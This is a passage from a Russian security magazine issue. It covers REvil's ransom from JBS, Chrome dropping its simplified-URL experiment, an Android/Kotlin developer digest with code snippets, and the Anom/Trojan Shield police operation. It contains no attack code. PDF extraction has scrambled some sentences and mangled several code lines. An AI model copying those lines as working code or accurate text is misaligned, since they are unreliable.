можно было атаковать.

#### **11 000 000** ДОЛЛАРОВ ВЫМОГАТЕЛЯМ

В прошлом месяце компания JBS Foods, занимающаяся производством продуктов питания, была вынуждена временно приостановить производство на нескольких объектах из‑за хакер‐ ской атаки. Инцидент затронул несколько производственных предприятий JBS в разных стра‐ нах, включая США, Австралию и Канаду. Ответственность за эту атаку лежит на русскоязычной хак‑группе REvil (она же Sodinokibi).

### ОТКАЗ ОТ УРЕЗАНИЯ URL

В последние годы разработчики Chrome не раз возвращались к этой теме. К примеру, еще в 2018 году они пытались в очередной раз сделать интерфейс браузера проще и удобнее, отказавшись от «сложных и ненужных» частей URL, которые лишь запутывают пользователей. Так, по мнению раз‐ работчиков, чтение URL-адресов усложняли отображающиеся в строке адре‐ са мобильные поддомены, WWW и прочие элементы. Якобы людям сложно понять, какой именно части адреса нужно доверять и уделять внимание, чем, в частности, пользуются фишеры и другие преступники.

Подобное «упрощение» не понравилось многим само по себе, но спе‐ циалисты также обнаружили множество багов, связанных с реализацией новой функциональности. Например, subdomain.www.domain.com не должен превращаться в subdomain.domain.com, а  $http://www.example.www.$ example.com не должен схлапываться до example.example.com, однако происходило именно это.

С июня 2020 года по июнь 2021 года специалисты Google проводили оче‐ редную фазу этого эксперимента. На страницу параметров chrome://flags добавили ряд параметров, после включения которых в адресной строке отоб‐ ражалось только основное доменное имя сайта.

Обоснованием для этого эксперимента вновь стало то, что, по мнению экспертов Google, отображение полных URL-адресов мешает пользователям различать легитимные и вредоносные сайты, многие из которых используют сложные и длинные URL-адреса в попытках запутать жертв. Если пользовате‐ ли хотели увидеть полную ссылку, они могли кликнуть или навести указатель на адресную строку Chrome.

Как и в прошлые годы, эксперимент не удался, вызвав волну критики как ИБ‑экспертов, так и обычных пользователей, которые часто жаловались, если Google молча активировала нововведение в избранных браузерах для сбора статистики.

Теперь эксперимент официально закончен, и упрощенные параметры отображения доменов удалены из всех версий Chrome, включая стабильную, бета‑версию и Canary.

*«Данный эксперимент не повлиял на соответствующие показатели безопасности, поэтому мы не собираемся запускать [эти изменения на постоянной основе]», — пишет Эмили Старк, инженер по безопасности Chrome и одна из основных сторонниц идеи упрощения URLадресов.*

ДРУГИЕ ИНТЕРЕСНЫЕ СОБЫТИЯ МЕСЯЦА Глава [мошеннической](https://xakep.ru/2021/06/01/methbot-op-convicted/) рекламной сети Methbot признан виновным

Компания Zerodium готова заплатить 100 тысяч долларов за [уязвимости](https://xakep.ru/2021/06/02/pidgin-0days/) в клиенте Pidgin

Власти США захватили домены, которыми [пользовалась](https://xakep.ru/2021/06/02/domains-seized/) хак‑группа APT29

GitHub будет удалять эксплоиты для [уязвимостей,](https://xakep.ru/2021/06/07/github-malware/) находящихся под атаками

Власти США вернули большую часть выкупа, [выплаченного](https://xakep.ru/2021/06/08/colonial-pipeline-ransome/) Colonial Pipeline

Хакеры похитили [исходные](https://xakep.ru/2021/06/10/ea-leak/) коды у Electronic Arts

[Производитель](https://xakep.ru/2021/06/16/sol-oriens/) ядерного оружия пострадал от атаки REvil

Создатели NFT подвергаются [направленным](https://xakep.ru/2021/06/16/nft-attacks/) атакам

Странная малварь не дает жертвам посещать [пиратские](https://xakep.ru/2021/06/18/vigilante-malware/) сайты

Алгоритмы [шифрования](https://xakep.ru/2021/06/18/gea-1/) 2G-сетей были намерено ослаблены



Сегодня в выпуске: как Android 12 борется оверлеями,  $\overline{C}$ ОТЛИЧАЮТСЯ чем compileSdkVersion и targetSdkVersion, чем заменить OkHttp в мультиплатформенных проектах, как ограничить видимость функций-расширений, что такое контракты Kotlin. А также: подборка функций-расширений на все случаи жизни и библиотек для разработчиков.



Евгений Зобнин Редактор Unixoid и Mobile zobnin@glc.ru

#### ПОЧИТАТЬ

#### Борьба с оверлеями

Untrusted Touch Events in Android - статья о новой функции Android 12, направленной на борьбу с оверлеями, которые перекрывают весь экран или его часть.

Проблема оверлеев (окон, которые приложения могут показывать поверх своего или любых других окон) в том, что они позволяют перекрыть окно другого приложения и передавать ему все нажатия, показывая на экране совершенно другую информацию. В итоге злоумышленник может создать оверлей, который будет призывать нажать безобидную кнопку, а в итоге нажатие будет передано находящемуся позади него окну, которое может активировать опасную функцию.

В разных версиях Android Google реализовала все новые методы защиты от оверлеев, включая невозможность контактировать с системными диалогами при наличии оверлеев, отзыв разрешения на показ оверлеев при первой возможности и так далее. В Android 12 появится еще один вид защиты: невозможность использовать оверлеи, которые пропускают нажатия. Другими словами, если приложение показывает непрозрачный оверлей, который находящемуся передает нажатия за НИМ OKHY TИП) окна: TYPE\_APPLICATION\_OVERLAY с флагом FLAG\_NOT\_TOUCHABLE), то такое окно будет заблокировано.

- В списке исключений:
- полностью прозрачные оверлеи;
	-
- невидимые оверлеи (GONE и INVISIBLE);
- доверенные оверлеи (окна сервисов Accessibility, клавиатур и ассистен- $TOB);$
- оверлеи, демонстрируемые поверх окна собственного приложения.

#### **РАЗРАБОТЧИКУ**

#### Чем отличаются compileSdkVersion и targetSdkVersion

CompileSdkVersion and targetSdkVersion — what is the difference? — статья об отличиях двух свойств Gradle, которые часто приводят к вопросам и недопониманию.

Действительно, как разработчики мы обычно обновляем значения compileSdkVersion и targetSdkVersion одновременно. Для нас такое обновление означает, что приложение теперь может использовать новые API, появившиеся в новой версии Android, и на приложения теперь накладываются новые ограничения, которые в этой версии Android появились.

Но зачем тогда существует два свойства, если даже IDE подсказывает, что при обновлении значения одного следует обновить и значение другого? Начнем с compileSdkVersion. Задача этого свойства в том, чтобы указать, какая версия SDK будет использоваться при компиляции приложения. Если сильно упростить, то она нужна для того, чтобы приложение смогло найти новые API И ВЫЗВАТЬ ИХ.

Задача свойства targetSdkVersion другая. С его помощью разработчик как бы говорит «я протестировал свое приложение на этой версии Android, и оно готово к особенностям работы именно этой версии Android». Это важное свойство потому, что с развитием Android меняется не только API, но и поведение ОС в отношении приложений. Android может вести себя по-разному в зависимости от того, для какой версии собрано приложение.

Например, в Android 12 изменился способ отображения уведомлений. Если в предыдущих версиях приложения могли использовать всю область уведомления, то теперь им доступен только ограниченный прямоугольник с отступами по краям. Для приложений, собранных с targetSdkVersion 30 или ниже (то есть для предыдущих версий Android), система будет включать режим совместимости, позволяя съедать всю область уведомления. Но для приложений с targetSdkVersion 31 будет доступна только часть области уведомления.

Вместе с новой версией ОС Google выпускает документ, в котором подробно расписывает, какие аспекты поведения ОС изменятся в зависимости или вне зависимости от значения targetSdkVersion. По-хорошему программист сначала должен ознакомиться с этим списком, исправить приложение так, чтобы оно учитывало изменения, затем изменить оба свойства на значение новой версии ОС.

compileSdkVersion При **MOTE** запрещает **НИКТО** He ИЗМЕНЯТЬ и targetSdkVersion раздельно, но практического смысла в этом мало, так как Google постоянно повышает минимальную версию targetSdkVersion для принимаемых в Google Play приложений.

#### Используем Ktor вместо OkHttp

Kotlin Ktor Network Fetching on Android — статья об использовании библиотеки сетевых запросов Ktor для создания мультиплатформенного приложения вместо библиотеки OkHttp.

Ktor — это библиотека для разработки клиентских и серверных сетевых приложений, изначально спроектированная для работы в среде Kotlin вне зависимости от того, на какой платформе работает приложение: JVM, Android, iOS, браузер или десктоп.

Для начала Ktor следует подключить к проекту:

#### implementation "io.ktor:ktor-client-core:1.6.0" implementation "io.ktor:ktor-client-cio:1.6.0"

Далее в коде создаем объект класса HttpClient (CIO - это движок корутин для JVM):

#### private val ktorHttpClient = HttpClient(CIO)

Затем можно инициировать сетевой запрос и получить ответ:

#### val response = ktorHttpClient.get("https://www.example.com")

Более сложный запрос может выглядеть так:

#### val response: HttpResponse = ktorHttpClient.submitForm(  $url = "https://en.wikipedia.org/w-appi.php",$



Теперь можно прочитать результат:

 $encoder<sub>1</sub> = true$ 

```
if (response.status == HtpstatusCode.OK) {
    val raw = response.readText()
    val result = Gson().fromJson(raw, Model.Result::class.java)
    return Result.NetworkResult(
        result.query.searchinfo.totalhits.toString()
    \mathcal{C}\}
```
В целом все очень похоже на OkHttp.

#### Ограничение видимости функций-расширений

Limit the Availability of Kotlin Extension Functions by using Generics and an Empty Interface — статья о том, как ограничить действие функции-расширения только определенными классами.

Представим, что у нас есть класс Vehicle, олицетворяющий транспортное средство, а подклассом этого класса может быть как автомобиль, так и космический корабль. Теперь мы добавляем к классу Vehicle функцию-расширение «проехать про бульвару»:

#### fun Vehicle.cruiseTheBoulevard(): String

Разумеется, такая функция не может иметь отношение к космическому кораблю. Мы могли бы решить эту проблему, добавив функцию-расширение классу Automobile, который наследуется от класса Vehicle, но что, если в будущем мы создадим еще и класс Bicycle? Тогда функцию-расширение придется добавлять и для него.

Решить эту проблему можно с помощью пустого интерфейса:

#### interface LandVehicle



Такая функция-расширение будет доступна только в классе Vehicle, который реализует интерфейс LandVehicle (хоть он и пуст).

#### Очередная подборка функций-расширений

Useful Kotlin Extensions for Android - функции-расширения на все случаи жиз-HИ.

1. Получение цветов и иконок:

```
fun Context.getCompatColor(@ColorRes colorId: Int) =
ResourcesCompat.getColor(resources, colorId, null)
fun Context.getCompatDrawable(@DrawableRes drawableId: Int) =
AppCompatResources.getDrawable(this, drawableId) !!
```
2. Проверка сразу нескольких расширений:

```
fun Context.hasPermissions(vararg permissions: String) =
permissions.all { permission ->
   ContextCompat.checkSelfPermission(this, permission) ==
PackageManager.PERMISSION_GRANTED
}
```
3. Копирование в буфер обмена:

```
fun Context.copyToClipboard(content: String) {
    val clipboardManager = ContextCompat.getSystemService(this,
ClipboardManager::class.java) !!
   val clip = ClipData.newPlainText("clipboard", content)
   clipboardManager.setPrimaryClip(clip)
\}
```
4. Конвертация времени в формат ISO:

```
val isoFormatter = SimpleDateFormat("yyyy-MM-dd HH:mm:ss.SSS")
fun Date.toISOFormat() : String = isoFormatter.format(this)
```
#### Kotlin и контракты

Using Kotlin's Contract APIs for Smarter Helper Functions - статья, рассказывающая, как сделать код приложения чище, используя Contract API языка Kotlin. Представим, что у нас есть следующая функция:

val Any?.isNull: Boolean get() = this == null

Она позволяет нам писать такой код:

 $\mathcal{Y}$ 

if (name.isNull)  $\{ \ldots \}$ 

Вместо такого:

if (name ==  $null)$  { ... }

Однако есть небольшая проблема. Следующий код вызовет ошибку компилятора и предупреждение среды разработки о том, что в третьей строке происходит обращение к nullable-переменной:

```
val name: String? = nullif (name.isNull) return
println("name is ${name.length} characters long")
```
Так происходит потому, что анализатор кода в среде разработки и компиляторе не в состоянии определить, что в третьей строке **name** гарантированно не может быть null.

К счастью, мы можем это исправить, используя контракты:

#### import kotlin.contracts.ExperimentalContracts import kotlin.contracts.contract@OptIn(ExperimentalContracts::class)



От предыдущей реализации данная функция-расширение отличается появившимся блоком contract. Он как раз и дает анализатору кода подсказку, что если возвращаемое этой функцией значение равно false, то текущий объект не равен null.

Это только один пример использования контрактов. В библиотеке Kotlin есть множество других примеров, включая функцию requireNotNull. Использовать ее можно так:

```
fun main() \{val name: String? = null
    requireNotNull(name)
    println("name is ${name.length} characters long")
\}
```
А код функции выглядит так:

```
public inline fun <T : Any> requireNotNull(value: T?): T {
   contract {
        returns() implies (value != null)
    }
    return requireNotNull(value) { "Required value was null." }
\}
```
#### **БИБЛИОТЕКИ**

- · Doistx-normalize библиотека нормализации Unicode-текста для Kotlin Multiplatform;
- Skrape{it} парсер HTML/XML для Kotlin JVM;
- KotlinDL библиотека машинного обучения на базе TensorFlow;
- Chamber система передачи данных между компонентами приложения (активностями, сервисами и так далее);
- CarouselRecyclerview RecyclerView в виде горизонтальной карусели;
- Adam библиотека для работы с ADB из Kotlin;
- SuperForwardView интерфейс перемотки в стиле Netflix;
- · SquircleView view для закругления кнопок, изображений и других элементов UI;
- DashedView полосатый view;
- Android-screen-tracker библиотека отладки, показывающая имя текущего фрагмента/активности на экране;
- · Strikt asset-библиотека, написанная на Kotlin;
- Krosstalk RPC-протокол для Kotlin;
- TimeRangePicker интерфейс выбора времени в стиле будильника в iOS;
- RequireKTX набор функций-расширений для обертывания nullable API Android;
- Checkbox-Questions набор элементов UI для создания списков воп $p$ OCOB.  $2E$

ANØM

Ø

КАК СПЕЦСЛУЖБЫ СОЗДАЛИ И ГОДАМИ ПРОСЛУШИВАЛИ ПРЕСТУПНИКОВ ШИФРОВАННЫЙ МЕССЕНДЖЕР

> **Мария** «Mifrill» **Нефёдова** [nefedova@glc.ru](mailto:nefedova@glc.ru)

ФБР, Европол и спецслужбы других стран отчитались об итогах масштабной опе‐ рации Trojan Shield (она же Greenlight и Ironside), в результате которой проведено уже более 800 арестов. Правоохранители создали и несколько лет поддерживали собственную платформу для зашифрован‐ ных коммуникаций Anom, подобную Encrochat и Phantom Secure, и следили за всей перепиской преступников.



[Правоохранительные](https://www.europol.europa.eu/newsroom/news/800-criminals-arrested-in-biggest-ever-law-enforcement-operation-against-encrypted-communication) органы почти двадцати стран мира, [включая](https://www.fbi.gov/news/stories/phantom-secure-takedown-031618) ФБР и Ев-, отчитались об итогах масштабной спецоперации Trojan Shield (в дру‐ ропол гих ведомствах операция носила названия Greenlight и Ironside).

#### **TROJAN SHIELD**

По данным Европола, в операции принимали участие Австралия, Австрия, Великобритания, Венгрия, Германия, Дания, Канада, Литва, Нидерланды, Новая Зеландия, Норвегия, США, Финляндия, Швеция, Шотландия и Эсто‐ ния. При этом в своем заявлении полиция Австралии поблагодарила за учас‐ тие в операции коллег из восемнадцати стран, но не конкретизировала, из каких именно.

Как оказалось, правоохранители создали и несколько лет поддерживали собственную платформу для зашифрованных коммуникаций Anom (она же An0m или Anøm — в отчетах разных ведомств название «звучит» по‑разному), подобную Encrochat и Phantom Secure. Это средство связи обрело огромную популярность среди преступников во всем мире, благодаря чему правоох‐ ранители получили возможность следить за всеми их коммуникациями.



#### **ПРЕДЫСТОРИЯ**

Двумя годами ранее, в 2018 году, был [арестован](https://xakep.ru/2018/10/08/phantom-secure/) исполнительный директор компании Phantom Secure Винсент Рамос, которая тоже производила «невзламываемые» телефоны для преступников.

Мы не раз рассказывали о подобных защищенных платформах для ком‐ муникации, которые используются в криминальной среде и закономерно привлекают к себе внимание правоохранительных органов. Так, в 2020 году европейские правоохранители [ликвидировали](https://xakep.ru/2020/07/03/encrochat/) платформу для зашифрованных коммуникаций Encrochat, которой пользовались более 60 тысяч прес‐ тупников по всему миру. Телефоны Encrochat гарантировали своим пользователям абсолютную анонимность, так как не имели привязки устройства или SIM-карты к учетной записи клиента и приобретались в условиях, гарантирующих, что отследить их происхождение невозможно. Также гарантировалась полная конфиденциаль‐ ность: зашифрованный интерфейс был надежно скрыт, а само устройство модифицировано — физически отсутствовали камера, микрофон, GPSмодуль и USB-порт. Такие девайсы поставлялись сразу с двумя ОС: если пользователь хотел, чтобы устройство выглядело безобидным, он загружал обычный Android. Если же нужно было использовать секретные чаты, пользователь переключался на систему Encrochat. По данным СМИ, телефоны Encrochat были построены на базе модифицированных BQ Aquaris X2 — Android-смартфонах, выпущен‐ ных в 2018 году испанской компанией по производству электроники. Операторы платформы Encrochat устанавливали на телефоны собствен‐ ные зашифрованные программы для обмена сообщениями и VoIP-звонков, и они маршрутизировали трафик через собственные серверы компании. Так‐ же телефоны имели функцию быстрого и полного обнуления устройства, если пользователь вводил специальный PIN-код.

Еще одна подобная компания — MPC была создана и [управлялась](https://www.vice.com/en/article/kz4yxa/encrypted-phone-company-mpc-helped-martin-kok-murder) организованной преступной группой, связанной с наркоторговлей, из Шотландии.

Компания продавала эти телефоны по подписке: шестимесячный контракт стоил около 1500 фунтов стерлингов.

В итоге компрометация Encrochat привела к аресту 746 человек, изъ‐ ятию 54 миллионов фунтов стерлингов наличными (67,4 миллиона долларов), 77 единиц огнестрельного оружия (автоматы, пистолеты, четыре гранаты и более 1800 патронов), 55 дорогостоящих автомобилей и более двух тонн наркотиков.

Только в Нидерландах закрытие Encrochat позволило провести множество арестов, ликвидировать 19 лабораторий по производству метамфетамина, изъять 1200 килограммов метамфетамина и более 10 тонн кокаина. Также правоохранители [обнаружили](https://www.vice.com/en/article/ep4b8m/encrochat-europe-organised-crime-busts-cocaine-guns) в деревне, недалеко от границы с Бельгией, жуткие грузовые контейнеры, переделанные под тюрьмы и камеры пыток (со звукоизоляцией, стоматологическим креслом, наручниками, скальпелями и другими инструментами).

Рассекреченные теперь [документы](https://www.documentcloud.org/documents/20799201-operation-trojan-shield-court-record) гласят, что Anom был создан таким образом, чтобы мастер‑ключ незаметно прикреплялся к каждому сообщению, написанному через приложение, что позволяло правоохранительным орга‐ нам расшифровывать и сохранять все сообщения, проходившие через плат‐ форму, по мере их передачи.

Журналисты издания Vice [Motherboard](https://www.vice.com/en/article/akgkwj/operation-trojan-shield-anom-fbi-secret-phone-network) поискали упоминания Anom в сети за последние годы и обнаружили старую учетную запись компании на Reddit. Впервые компания заявила о себе два года назад, в уже удаленном, но сох‐ ранившемся в кеше сообщении.

Phantom Secure размещала свои серверы в Панаме и Гонконге и исполь‐ зовала виртуальные прокси, чтобы скрывать их физическое местоположение. Также платформа помогала удаленно уничтожать данные на устройствах, уже изъятых правоохранительными органами.

Подписка на сервис Phantom Secure стоила около 2–3 тысяч долларов за полгода. Для защиты анонимности клиентов и деятельности самой Phantom Secure сделки производились в цифровых валютах, в том числе в биткойнах. За эти деньги человек получал устройство, где и софт, и железо были модифицированы таким образом, чтобы обеспечить анонимность и шифрование всех коммуникаций. GPS-навигация, микрофон, камера, дос‐ туп в интернет и мессенджер и даже технология передачи голоса — все было сделано с учетом особых нужд клиентов.

Телефоны Phantom пользовались большой популярностью в преступном мире, в том числе у самой верхушки транснациональных преступных груп‐ пировок. В частности, члены известного наркокартеля Синалоа в Мексике были клиентами компании Phantom Secure.

#### **ANOM**

[Официальное](https://www.europol.europa.eu/newsroom/news/800-criminals-arrested-in-biggest-ever-law-enforcement-operation-against-encrypted-communication) заявление Европола гласит, что за годы работы Anom правоохранительным органам удалось распространить среди преступников более 12 тысяч «защищенных» устройств более чем в 100 странах мира. Сами следователи охарактеризовали эту спецоперацию как одну из крупней‐ ших и самых сложных за всю историю правоохранительных органов.

Вскоре после ареста Винсента Рамоса в 2018 году неназванный инсайдер, ранее продававший телефоны Phantom и Sky Global, согласился сотрудни‐ чать с правоохранителями в надежде на смягчение приговора и помог им создать собственный продукт для зашифрованных коммуникаций, получив‐ ший название Anom. Вскоре он предложил ФБР и Австралийской федераль‐ ной полиции распространить эти устройства шире и использовать их в текущих и новых расследованиях, а правоохранители сочли эту идею инте‐ ресной.

